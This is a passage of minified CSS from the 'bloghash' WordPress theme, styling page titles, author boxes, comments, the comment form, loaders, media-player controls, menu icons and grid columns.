3.2rem;}.single.bloghash-page-title-align-left .page-header.bloghash-has-page-title, .single.bloghash-page-title-align-left .bloghash-article>.entry-header, .single.bloghash-page-title-align-left .bloghash-article>.post-category {text-align: start;}.single.bloghash-page-title-align-left .bloghash-article>.entry-meta>.entry-meta-elements {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.single.bloghash-page-title-align-center .page-header.bloghash-has-page-title, .single.bloghash-page-title-align-center .bloghash-article>.entry-header, .single.bloghash-page-title-align-center .bloghash-article>.post-category {text-align: center;}.single.bloghash-page-title-align-center .bloghash-article>.entry-meta>.entry-meta-elements {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.single.bloghash-page-title-align-right .page-header.bloghash-has-page-title, .single.bloghash-page-title-align-right .bloghash-article>.entry-header, .single.bloghash-page-title-align-right .bloghash-article>.post-category {text-align: end;}.single.bloghash-page-title-align-right .bloghash-article>.entry-meta>.entry-meta-elements {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.single.bloghash-single-title-in-page-header .entry-content, .single.bloghash-single-title-in-page-header .hentry>div:first-child {margin-top: 0;}.single.bloghash-single-title-in-page-header #page .page-header .page-title {color: #fff;font-size: 4.8rem;}.single.bloghash-single-title-in-page-header .page-header {padding-top: 0 !important;padding-bottom: 0 !important;}.single.bloghash-single-title-in-page-header .page-header .entry-meta {margin-top: 0;}.single.bloghash-single-title-in-page-header .page-header .entry-meta, .single.bloghash-single-title-in-page-header .page-header .entry-meta a {color: rgba(255, 255, 255, 0.75);}.using-keyboard.single.bloghash-single-title-in-page-header .page-header .entry-meta a:focus, .single.bloghash-single-title-in-page-header .page-header .entry-meta a:hover {color: #fff;}.single.bloghash-single-title-in-page-header .page-header .entry-meta .entry-meta-elements>span:before {background-color: rgba(255, 255, 255, 0.5);left: -1.3rem;bottom: 0;}.single.bloghash-single-title-in-page-header .page-header .post-category {margin-bottom: 1.6rem;}.single.bloghash-single-title-in-page-header .page-header .post-category a {font-size: 1.5rem;-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary);padding: .8rem 1.2rem;margin: 0 .3rem .6rem .3rem;}.single.bloghash-single-title-in-page-header .page-header .bloghash-breadcrumbs .breadcrumb-trail .trail-items li:after, .single.bloghash-single-title-in-page-header .page-header .bloghash-breadcrumbs .separator, .single.bloghash-single-title-in-page-header .page-header .bloghash-breadcrumbs a, .single.bloghash-single-title-in-page-header .page-header .bloghash-breadcrumbs span {color: rgba(255, 255, 255, 0.75);}.using-keyboard.single.bloghash-single-title-in-page-header .page-header .bloghash-breadcrumbs a:focus, .single.bloghash-single-title-in-page-header .page-header .bloghash-breadcrumbs a:hover {color: #fff;}.single.bloghash-single-title-in-page-header .page-header.bloghash-has-page-title .entry-meta {margin-top: 3.2rem;}.page-header.bloghash-page-title-has-bg-img {position: relative;background-size: cover;background-repeat: no-repeat;background-position: center;border: none;}.page-header.bloghash-page-title-has-bg-img:after {content: '';pointer-events: none;background-color: #111827;opacity: 0.65;}.page-header.bloghash-page-title-has-bg-img.bloghash-bg-attachment-fixed {background-attachment: fixed;}body.author .author-box {margin-bottom: 4rem;margin-top: 0;}#main .author-box-title a {color: inherit;}.author-box {-ms-flex-wrap: nowrap;flex-wrap: nowrap;padding: 4rem;margin: 3rem auto;}.author-box .author-box-avatar, .author-box .author-box-meta {min-width: 0;min-height: 0;}.author-box .author-box-avatar {-ms-flex-item-align: start;align-self: flex-start;-ms-flex-negative: 0;flex-shrink: 0;-webkit-box-flex: 0;-ms-flex-positive: 0;flex-grow: 0;margin-right: 2.5rem;}.author-box .author-box-avatar img {display: block;border-radius: 50%;}.author-box .author-box-meta {-ms-flex-negative: 1;flex-shrink: 1;-webkit-box-flex: 0;-ms-flex-positive: 0;flex-grow: 0;}.author-box .author-box-title {margin-top: 0;margin-bottom: .8rem;}.author-box .author-box-content {line-height: 1.6;}.author-box .more-posts-button {margin-top: 1.6rem;}.bloghash-has-comments-toggle #comments {display: none;margin-top: 4rem;}.bloghash-has-comments-toggle.comments-visible #comments {display: block;}.bloghash-has-comments-toggle #bloghash-comments-toggle {font-size: inherit;margin-top: 4rem;}.bloghash-has-comments-toggle #bloghash-comments-toggle .bloghash-icon {width: 2.2rem;height: 2.2rem;margin-right: 0.8rem;}#comments {margin-top: 5rem;}#comments .comments-title-wrapper {margin: 0 0 4rem 0;}#comments .comments-title-wrapper p {text-align: center;margin-top: .6rem;font-size: 1.6rem;}#comments .comment-list ol, #comments .comment-list ul {margin-left: 5rem;}#comments .comment-list #respond {position: relative;margin: 4rem 0 4rem 0;}#comments .comment-list .children {position: relative;}#comments .comment-list .children #respond {position: relative;margin-bottom: 2.5rem;}#comments .comment-list .children>li {position: relative;}#comments .comment-list .children>li:before {position: absolute;content: '';height: calc(100% + 15px);width: .1rem;background-color: rgba(185, 185, 185, 0.4);left: -2.5rem;top: -1.5rem;}#comments .comment-list .children>li:after {position: absolute;content: '';height: .1rem;width: 2.5rem;background-color: rgba(185, 185, 185, 0.4);left: -2.5rem;top: 5.5rem;}#comments .comment-list .children>li:last-child:before {height: 7rem;}#comments .comment-list .children:before {position: absolute;content: '';height: 0;width: .1rem;background-color: rgba(185, 185, 185, 0.4);left: -2.5rem;top: -1.5rem;}#comments .comment-list .children #respond:before {position: absolute;content: '';height: calc(100% + 20px);width: .1rem;background-color: rgba(185, 185, 185, 0.4);left: -2.5rem;top: -4rem;}#comments .comment-list .children #respond .form-submit {position: relative;}#comments .comment-list .children #respond .form-submit:before {position: absolute;content: '';width: 2.5rem;height: .1rem;background-color: rgba(185, 185, 185, 0.4);left: -2.5rem;bottom: 2rem;}#comments .comment {margin: 0 0 1.5rem 0;}#comments .comment-body, #comments .comment_container {position: relative;padding: 2rem 2.5rem 2.5rem 10rem;min-height: 10rem;overflow-wrap: break-word;word-wrap: break-word;}#comments .comment-content ol, #comments .comment-content ul {margin: 1.6em 3.5rem;}#comments .comment-content ol li, #comments .comment-content ul li {margin-bottom: .5rem;}#comments .comment-content ol ol, #comments .comment-content ol ul, #comments .comment-content ul ol, #comments .comment-content ul ul {margin-top: 0;}#comments .comment-content ul {list-style: disc;}#comments .comment-content ol {list-style: decimal;}#comments .bloghash-pingback {position: relative;padding: 1.2rem 2.5rem;border-radius: var(--bloghash-normal-radius);border: .1rem solid rgba(185, 185, 185, 0.4);margin-bottom: .7rem;border-radius: 0;overflow-wrap: break-word;word-wrap: break-word;}#comments .bloghash-pingback>p {margin: 0;}#comments .comment-author-avatar {display: block;position: absolute;z-index: 1;left: 2.5rem;top: 2.5rem;max-width: 6rem;width: 5rem;height: 5rem;background-color: rgba(0, 0, 0, 0.03);border-radius: 50%;}#comments .comment-author-avatar img {border-radius: 50%;}#comments .bypostauthor-badge {font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;position: absolute;top: -.2rem;right: -1.1rem;width: 2.2rem;height: 2.2rem;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;border-radius: 50%;border: .2rem solid var(--bloghash-white);color: var(--bloghash-white);font-size: 1.1rem;font-weight: 600;z-index: 9;line-height: 0;}#comments .comment-author-meta cite {font-style: normal;font-weight: 600;}#comments .comment-author-meta cite:before {content: none;}#comments .comment-author-meta cite a {text-decoration: none;color: inherit;}#comments .comment-author-meta cite a:hover {text-decoration: underline;}#comments .comment-actions, #comments .comment-meta {font-size: 1.493rem;}#comments .comment-meta {line-height: 1.5;}#comments .comment-meta a {color: inherit;text-decoration: none;}#comments .comment-meta a:hover {text-decoration: underline;}#comments .comment-actions {margin-left: auto;}#comments .comment-actions a {position: relative;text-decoration: none;color: #111827;}#comments .comment-actions .bloghash-comment-sep {width: .1rem;height: 1.6rem;margin: 0 .9rem -.2rem 1rem;display: inline-block;background-color: rgba(0, 0, 0, 0.25);}#comments .comment-header {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}#comments .comment-content {margin-top: 1.6rem;}#comments .comment-content img, #comments .comment-content p {margin-top: 1.6rem;margin-bottom: 1.6rem;}#comments .comment-content img:first-child, #comments .comment-content p:first-child {margin-top: 0;}#comments .comment-content blockquote:last-child, #comments .comment-content code:last-child, #comments .comment-content img:last-child, #comments .comment-content ol:last-child, #comments .comment-content p:last-child, #comments .comment-content pre:last-child, #comments .comment-content ul:last-child {margin-bottom: 0;}.comments-closed {margin: 4rem 0 0;}#respond {margin-top: 4rem;}#respond .comment-reply-title {-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}#respond .must-log-in {text-align: center;color: #66717f;margin-top: .6rem;}#respond .required-field {border-bottom-color: #f00;}#cancel-comment-reply-link {font-size: 1.3rem;border-radius: var(--bloghash-normal-radius);border: .2rem solid currentColor;font-weight: 500;padding: .4rem .7rem;line-height: 1;text-decoration: none;text-transform: capitalize;margin-left: 1.4rem;color: inherit;}.comment-form {-ms-flex-wrap: wrap;flex-wrap: wrap;}.comment-form span.required {font-weight: 700;}.comment-form .comment-notes {-ms-flex-preferred-size: 100%;flex-basis: 100%;text-align: center;font-size: 1.6rem;margin-top: .6rem;margin-bottom: 1.6rem;}.comment-form>div, .comment-form>p {-ms-flex-preferred-size: 100%;flex-basis: 100%;margin-top: 0;margin-bottom: .8em;}.comment-form>div.comment-form-author, .comment-form>div.comment-form-email, .comment-form>div.comment-form-url, .comment-form>p.comment-form-author, .comment-form>p.comment-form-email, .comment-form>p.comment-form-url {-ms-flex-preferred-size: 33.33%;flex-basis: 33.33%;max-width: 33.33%;margin-bottom: 2.4rem;margin-top: 1.6rem;}.comment-form>div.comment-form-email, .comment-form>div.comment-form-url, .comment-form>p.comment-form-email, .comment-form>p.comment-form-url {padding-left: 1.5rem;}.comment-form>div.form-submit, .comment-form>p.form-submit {margin-top: 1em;-ms-flex-preferred-size: 100%;flex-basis: 100%;margin-bottom: 0;}.comment-form>div .bloghash-submit-form-button, .comment-form>p .bloghash-submit-form-button {display: block;}.comment-form>div.comment-textarea, .comment-form>p.comment-textarea {margin-top: 2.4rem;}.comment-form textarea {height: 19.2rem;}.comments-area .akismet_comment_form_privacy_notice, .comments-area .logged-in-as {margin-bottom: 0;}.comments-area .logged-in-as {margin-top: 3.2rem;}.comments-area .logged-in-as>a:first-child:after {content: '|';display: inline-block;padding-left: .5rem;padding-right: .4rem;}.bloghash-spinner {width: 4rem;height: 4rem;position: relative;-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0);opacity: 0;-webkit-transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);pointer-events: none;}.bloghash-spinner.visible {-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);opacity: 1;}.bloghash-spinner>div {border-radius: 50%;background-color: #767676;opacity: 0.6;-webkit-animation: ai_bounce 1.6s infinite ease-in-out;animation: ai_bounce 1.6s infinite ease-in-out;}.bloghash-spinner>div:last-child {-webkit-animation-delay: -.8s;animation-delay: -.8s;}#bloghash-preloader {position: fixed;z-index: 99991;overflow: hidden;}.bloghash-loading #bloghash-preloader .preloader-1 {opacity: 0;}.bloghash-loaded #bloghash-preloader {display: none;}.preloader-1 {position: absolute;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;background-color: var(--bloghash-white);-webkit-transition: opacity .2s;transition: opacity .2s;opacity: 1;}.preloader-1>div {display: inline-block;border: .3rem solid rgba(0, 0, 0, 0.1);border-top-color: rgba(0, 0, 0, 0.2);-webkit-animation: spin 0.65s infinite cubic-bezier(0.445, 0.05, 0.55, 0.95);animation: spin 0.65s infinite cubic-bezier(0.445, 0.05, 0.55, 0.95);width: 5rem;height: 5rem;border-radius: 100%;will-change: transform;}@-webkit-keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}.mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {background-color: #111827;height: 5rem !important;}.mejs-container .mejs-inner.mejs-audio {background-color: transparent;}.mejs-container .mejs-inner .mejs-controls {padding: 0 2rem;background-image: none;}.mejs-container .mejs-inner .mejs-controls .mejs-time-float {display: none !important;}.mejs-container .mejs-inner .mejs-controls .mejs-button {height: 100%;}.mejs-container .mejs-inner .mejs-controls .mejs-button>button {margin: 0;}.mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-slider, .mejs-container .mejs-inner .mejs-controls .mejs-time-rail {height: 100%;padding: 0;}.mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-total, .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total, .mejs-container .mejs-inner .mejs-controls .mejs-volume-button .mejs-volume-slider, .mejs-container .mejs-inner .mejs-controls button {outline: none !important;-webkit-box-shadow: none !important;box-shadow: none !important;}.mejs-container .mejs-inner .mejs-controls .mejs-time {font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;height: 100%;padding: 0;margin: 0 2rem;color: #cacaca;font-size: 1.3rem;}.mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-handle {top: -.4rem;}.mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-handle .mejs-time-handle-content {height: 1.4rem;width: 1.4rem;top: -.6rem;background-color: var(--bloghash-white);}.mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-handle span {border-radius: 50%;}.mejs-horizontal-volume-slider {height: 100%;}.mejs-container .mejs-inner .mejs-controls .mejs-horizontal-volume-total, .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total {height: .2rem;margin: 0;top: 50%;background-image: none;background-color: #666;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total:before {content: '';display: inline-block;width: 100%;height: 1rem;position: absolute;top: -.5rem;left: 0;z-index: 0;}.mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total span {height: 100%;}.mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current, .mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-loaded {background-image: none;}.mejs-container .mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-loaded {background-color: #898989;}button.bloghash-animate-arrow {-webkit-appearance: none;border: none;-webkit-box-shadow: none;box-shadow: none;background: none;outline: none;}.btn-svg .arrow-bar, .flex-next .arrow-bar, .flex-prev .arrow-bar, .bloghash-animate-arrow .arrow-bar {-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);}.btn-svg .arrow-bar, .btn-svg .arrow-handle, .flex-next .arrow-bar, .flex-next .arrow-handle, .flex-prev .arrow-bar, .flex-prev .arrow-handle, .bloghash-animate-arrow .arrow-bar, .bloghash-animate-arrow .arrow-handle {-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary);}.btn-svg svg, .flex-next svg, .flex-prev svg, .bloghash-animate-arrow svg {vertical-align: middle;}.btn-svg:focus, .btn-svg:hover, .flex-next:focus, .flex-next:hover, .flex-prev:focus, .flex-prev:hover, .bloghash-animate-arrow:focus, .bloghash-animate-arrow:hover {cursor: pointer;}.btn-svg:focus .arrow-handle, .btn-svg:hover .arrow-handle, .flex-next:focus .arrow-handle, .flex-next:hover .arrow-handle, .flex-prev:focus .arrow-handle, .flex-prev:hover .arrow-handle, .bloghash-animate-arrow:focus .arrow-handle, .bloghash-animate-arrow:hover .arrow-handle {-webkit-transform: translateX(0) !important;-ms-transform: translateX(0) !important;transform: translateX(0) !important;}.btn-svg:focus .arrow-bar, .btn-svg:hover .arrow-bar, .flex-next:focus .arrow-bar, .flex-next:hover .arrow-bar, .flex-prev:focus .arrow-bar, .flex-prev:hover .arrow-bar, .bloghash-animate-arrow:focus .arrow-bar, .bloghash-animate-arrow:hover .arrow-bar {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.btn-svg.btn-left-icon .arrow-bar, .btn-svg.has-left-icon .arrow-bar, .btn-svg.left-arrow .arrow-bar, .flex-next.btn-left-icon .arrow-bar, .flex-next.has-left-icon .arrow-bar, .flex-next.left-arrow .arrow-bar, .flex-prev.btn-left-icon .arrow-bar, .flex-prev.has-left-icon .arrow-bar, .flex-prev.left-arrow .arrow-bar, .bloghash-animate-arrow.btn-left-icon .arrow-bar, .bloghash-animate-arrow.has-left-icon .arrow-bar, .bloghash-animate-arrow.left-arrow .arrow-bar {-webkit-transform-origin: 100% 0;-ms-transform-origin: 100% 0;transform-origin: 100% 0;}.btn-svg.btn-left-icon .arrow-handle, .btn-svg.has-left-icon .arrow-handle, .btn-svg.left-arrow .arrow-handle, .flex-next.btn-left-icon .arrow-handle, .flex-next.has-left-icon .arrow-handle, .flex-next.left-arrow .arrow-handle, .flex-prev.btn-left-icon .arrow-handle, .flex-prev.has-left-icon .arrow-handle, .flex-prev.left-arrow .arrow-handle, .bloghash-animate-arrow.btn-left-icon .arrow-handle, .bloghash-animate-arrow.has-left-icon .arrow-handle, .bloghash-animate-arrow.left-arrow .arrow-handle {-webkit-transform: translateX(.6rem);-ms-transform: translateX(.6rem);transform: translateX(.6rem);}.btn-svg.btn-right-icon svg, .btn-svg.has-right-icon svg, .btn-svg.right-arrow svg, .flex-next.btn-right-icon svg, .flex-next.has-right-icon svg, .flex-next.right-arrow svg, .flex-prev.btn-right-icon svg, .flex-prev.has-right-icon svg, .flex-prev.right-arrow svg, .bloghash-animate-arrow.btn-right-icon svg, .bloghash-animate-arrow.has-right-icon svg, .bloghash-animate-arrow.right-arrow svg {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}.btn-svg.btn-right-icon .arrow-bar, .btn-svg.has-right-icon .arrow-bar, .btn-svg.right-arrow .arrow-bar, .flex-next.btn-right-icon .arrow-bar, .flex-next.has-right-icon .arrow-bar, .flex-next.right-arrow .arrow-bar, .flex-prev.btn-right-icon .arrow-bar, .flex-prev.has-right-icon .arrow-bar, .flex-prev.right-arrow .arrow-bar, .bloghash-animate-arrow.btn-right-icon .arrow-bar, .bloghash-animate-arrow.has-right-icon .arrow-bar, .bloghash-animate-arrow.right-arrow .arrow-bar {-webkit-transform-origin: 100% 0;-ms-transform-origin: 100% 0;transform-origin: 100% 0;}.btn-svg.btn-right-icon .arrow-handle, .btn-svg.has-right-icon .arrow-handle, .btn-svg.right-arrow .arrow-handle, .flex-next.btn-right-icon .arrow-handle, .flex-next.has-right-icon .arrow-handle, .flex-next.right-arrow .arrow-handle, .flex-prev.btn-right-icon .arrow-handle, .flex-prev.has-right-icon .arrow-handle, .flex-prev.right-arrow .arrow-handle, .bloghash-animate-arrow.btn-right-icon .arrow-handle, .bloghash-animate-arrow.has-right-icon .arrow-handle, .bloghash-animate-arrow.right-arrow .arrow-handle {-webkit-transform: translateX(.6rem);-ms-transform: translateX(.6rem);transform: translateX(.6rem);}svg.bloghash-animate-arrow.right-arrow {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}svg.bloghash-animate-arrow.right-arrow .arrow-bar {-webkit-transform-origin: 100% 0;-ms-transform-origin: 100% 0;transform-origin: 100% 0;}svg.bloghash-animate-arrow.right-arrow .arrow-handle {-webkit-transform: translateX(.6rem);-ms-transform: translateX(.6rem);transform: translateX(.6rem);}#page .uppercase-text {text-transform: uppercase;}#page .center-text {text-align: center;}#page #colophon .center-text .widget-title::after {left: 0;right: 0;margin: 0 auto;}#page #colophon .center-text .wp-block-latest-posts__featured-image {float: none;margin: 0 0 1em;}#page .mr-20 {margin-right: 2rem;}#page .mt--30 {margin-top: -3rem;}#page .mb--30 {margin-bottom: -3rem;}#page .bloghash-clear-p {padding: 0;}#page .bloghash-clear-m {margin: 0;}#page .bloghash-clear-bm {margin-bottom: 0;}#page .bloghash-clear-tm {margin-top: 0;}#page .bloghash-unset-mw, #page .bloghash-unset-mw>img {max-width: unset;}#page .bloghash-z-index-99 {position: relative;z-index: 99;}#page .bloghash-br-0, #page .bloghash-br-0 img {border-radius: 0;}#page .bloghash-br-3, #page .bloghash-br-3 img {border-radius: var(--bloghash-normal-radius);}#page .bloghash-br-6, #page .bloghash-br-6 img {border-radius: .6rem;}#page .bloghash-br-12, #page .bloghash-br-12 img {border-radius: 1.2rem;}#page .bloghash-bs {-webkit-box-shadow: 0 1rem 3.5rem -.3rem rgba(0, 0, 0, 0.12);box-shadow: 0 1rem 3.5rem -.3rem rgba(0, 0, 0, 0.12);}.bloghash-entry>.ss-inline-share-wrapper:first-child {margin-top: 0;}.bloghash-entry>.ss-inline-share-wrapper:last-child {margin-top: 4rem;margin-bottom: -2rem !important;}.wpforms-container label.wpforms-error {font-weight: 400;}.wpforms-container label.wpforms-error a {color: inherit;text-decoration: underline;}#page .sharedaddy {margin-top: 2rem;margin-bottom: 2rem;}#page .sharedaddy h3.sd-title {font-size: inherit;font-weight: 500;}#page .sharedaddy h3.sd-title:before {display: none;}ul.swiper-wrapper {list-style: none;margin-left: 0;margin-right: 0;}#infinite-footer {z-index: 9;}.infinite-loader {margin: 4rem 0;}.bloghash-hamburger {padding: 0 0;display: inline-block;cursor: pointer;font: inherit;color: inherit;text-transform: none;background-color: transparent;border: 0;margin: 0;overflow: visible;}.hamburger-box {width: 2.5rem;height: 1.4rem;display: inline-block;position: relative;}.hamburger-inner {display: block;top: 50%;margin-top: -.1rem;}.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {width: 2.8rem;height: 2px;background-color: #111827;border-radius: var(--bloghash-normal-radius);position: absolute;-webkit-transition-property: -webkit-transform;transition-property: -webkit-transform;transition-property: transform;transition-property: transform, -webkit-transform;-webkit-transition-duration: 0.15s;transition-duration: 0.15s;-webkit-transition-timing-function: ease;transition-timing-function: ease;}.hamburger-inner::before, .hamburger-inner::after {content: "";display: block;}.hamburger-inner::before {top: -5px;}.hamburger-inner::after {bottom: -5px;}.hamburger--spin .hamburger-inner {-webkit-transition-duration: 0.22s;transition-duration: 0.22s;-webkit-transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);}.hamburger--spin .hamburger-inner::before {-webkit-transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;transition: top 0.1s 0.25s ease-in, opacity 0.1s ease-in;}.hamburger--spin .hamburger-inner::after {-webkit-transition: bottom 0.1s 0.25s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.25s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);transition: bottom 0.1s 0.25s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);}.hamburger--spin.is-active .hamburger-inner {-webkit-transform: rotate(225deg);-ms-transform: rotate(225deg);transform: rotate(225deg);-webkit-transition-delay: 0.12s;transition-delay: 0.12s;-webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}.hamburger--spin.is-active .hamburger-inner::before {top: 0;opacity: 0;-webkit-transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;}.hamburger--spin.is-active .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);-webkit-transition: bottom 0.1s ease-out, -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);}.bloghash-is-mobile #bloghash-header-inner .bloghash-nav>ul>li>a {color: inherit !important;}.bloghash-mobile-nav {order: 1;display: none;margin-left: 2.4rem;}.bloghash-hamburger, .bloghash-mobile-nav {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}body:not(.is-mobile-menu-active) .bloghash-hamburger .hamburger-box .hamburger-inner::before {width: 1.5rem;}.bloghash-hamburger {-js-display: inline-flex;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;border-radius: var(--bloghash-normal-radius);}.bloghash-hamburger .hamburger-label {font-size: 1.2rem;letter-spacing: .16rem;margin-right: 1rem;font-weight: 500;-webkit-transition: color 0.35s cubic-bezier(0.645,0.045,0.355,1);transition: color 0.35s cubic-bezier(0.645,0.045,0.355,1);color: currentColor;}.bloghash-hamburger .hamburger-label:empty {margin-right: 0;}.bloghash-hamburger .hamburger-inner, .bloghash-hamburger .hamburger-inner::before, .bloghash-hamburger .hamburger-inner::after {background-color: currentColor;}.using-keyboard .bloghash-hamburger:focus {outline-offset: 0.5rem;border-radius: 0;}#bloghash-header:after {content: '';position: fixed;top: 100%;left: 0;right: 0;height: 100vh;background-color: rgba(255, 255, 255, 0.85);z-index: 991;opacity: 0;visibility: hidden;will-change: opacity, visibility;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);-webkit-transition: var(--bloghash-transition-primary);transition: var(--bloghash-transition-primary);pointer-events: none;}.is-mobile-menu-active .hamburger--spin .hamburger-inner {-webkit-transform: rotate(225deg);-ms-transform: rotate(225deg);transform: rotate(225deg);-webkit-transition-delay: 0.12s;transition-delay: 0.12s;-webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}.is-mobile-menu-active .hamburger--spin .hamburger-inner::before {top: 0;opacity: 0;-webkit-transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;}.is-mobile-menu-active .hamburger--spin .hamburger-inner::after {bottom: 0;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);-webkit-transition: bottom 0.1s ease-out, -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);}.is-mobile-menu-active #page:after {content: '';position: absolute;z-index: 9;background-color: rgba(0,0,0,0.60);top: 0;left: 0;right: 0;bottom: 0;opacity: 1;pointer-events: none;}.is-mobile-menu-active #bloghash-header {position: relative;z-index: 99;}.is-mobile-menu-active #bloghash-header:after {visibility: visible;opacity: 1;pointer-events: all;}.is-mobile-menu-active .bloghash-mobile-nav {z-index: 992;}.is-mobile-menu-active, .is-mobile-menu-active body {overflow: hidden;}@media screen and (min-width: 481px) and (max-width: 768px) {.bloghash-hide-tablet {display: none !important;}}@media only screen and (min-width: 600px) {.g-sm-0,.gx-sm-0 {--bloghash-gutter-x: 0;}.g-sm-0,.gy-sm-0 {--bloghash-gutter-y: 0;}.g-sm-1,.gx-sm-1 {--bloghash-gutter-x: .4rem;}.g-sm-1,.gy-sm-1 {--bloghash-gutter-y: .4rem;}.g-sm-2,.gx-sm-2 {--bloghash-gutter-x: .8rem;}.g-sm-2,.gy-sm-2 {--bloghash-gutter-y: .8rem;}.g-sm-3,.gx-sm-3 {--bloghash-gutter-x: 1.6rem;}.g-sm-3,.gy-sm-3 {--bloghash-gutter-y: 1.6rem;}.g-sm-4,.gx-sm-4 {--bloghash-gutter-x: 2.4rem;}.g-sm-4,.gy-sm-4 {--bloghash-gutter-y: 2.4rem;}.g-sm-5,.gx-sm-5 {--bloghash-gutter-x: 4.8rem;}.g-sm-5,.gy-sm-5 {--bloghash-gutter-y: 4.8rem;}.g-sm-6,.gx-sm-6 {--bloghash-gutter-x: 6.5rem;}.g-sm-6,.gy-sm-6 {--bloghash-gutter-y: 6.5rem;}.site .bloghash-flex-row .col-sm {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-negative: 1;flex-shrink: 1;max-width: 100%;-ms-flex-preferred-size: 0;flex-basis: 0;}.site .bloghash-flex-row .col-sm.flex-basis-auto {-ms-flex-preferred-size: auto;flex-basis: auto;}.site .bloghash-flex-row .col-sm-1 {-ms-flex-preferred-size: 8.33333%;flex-basis: 8.33333%;max-width: 8.33333%;}.site .bloghash-flex-row .col-sm-2 {-ms-flex-preferred-size: 16.66667%;flex-basis: 16.66667%;max-width: 16.66667%;}.site .bloghash-flex-row .col-sm-3 {-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}.site .bloghash-flex-row .col-sm-4 {-ms-flex-preferred-size: 33.33333%;flex-basis: 